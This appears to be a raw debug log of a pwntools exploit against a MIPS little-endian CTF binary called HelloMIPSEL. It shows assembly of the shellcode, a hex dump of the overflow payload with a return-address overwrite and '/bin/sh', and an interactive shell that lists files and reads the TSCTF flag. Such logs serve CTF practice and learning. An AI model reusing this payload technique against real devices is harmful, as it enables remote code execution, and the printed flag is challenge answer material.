 nop
[DEBUG] /usr/bin/mipsel-linux-gnu-as -EL -32 -o /tmp/pwn-asm-p6khgpx2/step2 /tmp/pwn-asm-p6khgpx2/step1
[DEBUG] /usr/bin/mipsel-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-p6khgpx2/step3 /tmp/pwn-asm-p6khgpx2/step4
[DEBUG] Sent 0x110 bytes:
    00000000  25 20 a0 03  76 7f 19 3c  c0 40 39 37  00 00 00 00  │% ··│v··<│·@97│····│
    00000010  09 f8 20 03  00 00 00 00  61 61 61 61  61 61 61 61  │·· ·│····│aaaa│aaaa│
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000100  ef be ad de  20 0e 44 00  2f 62 69 6e  2f 73 68 00  │····│ ·D·│/bin│/sh·│
    00000110
[*] Switching to interactive mode
$ ls -la
[DEBUG] Sent 0x7 bytes:
    b'ls -la\n'
[DEBUG] Received 0x188 bytes:
    b'total 40\n'
    b'dr-xr-xr-x 1 ctf  ctf  4096 Oct 16 16:02 .\n'
    b'drwxr-xr-x 1 root root 4096 Oct  4 09:25 ..\n'
    b'-r-x------ 1 root root  220 Oct  4 09:25 .bash_logout\n'
    b'-r-x------ 1 root root  807 Oct  4 09:25 .profile\n'
    b'-r-xr-xr-x 1 root root 7260 Oct  3 06:52 HelloMIPSEL\n'
    b'-rw-r--r-- 1 root root   44 Oct 16 16:02 flag\n'
    b'drwxr-xr-x 2 root root 4096 Oct  2 23:14 lib\n'
    b'-rwxr-xr-x 1 root root   31 Oct  4 09:28 run.sh\n'
total 40
dr-xr-xr-x 1 ctf  ctf  4096 Oct 16 16:02 .
drwxr-xr-x 1 root root 4096 Oct  4 09:25 ..
-r-x------ 1 root root  220 Oct  4 09:25 .bash_logout
-r-x------ 1 root root  807 Oct  4 09:25 .profile
-r-xr-xr-x 1 root root 7260 Oct  3 06:52 HelloMIPSEL
-rw-r--r-- 1 root root   44 Oct 16 16:02 flag
drwxr-xr-x 2 root root 4096 Oct  2 23:14 lib
-rwxr-xr-x 1 root root   31 Oct  4 09:28 run.sh
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2c bytes:
    b'TSCTF{d561c9d2-064d-11eb-80ab-0242ac110002}\n'
TSCTF{d561c9d2-064d-11eb-80ab-0242ac110002}
$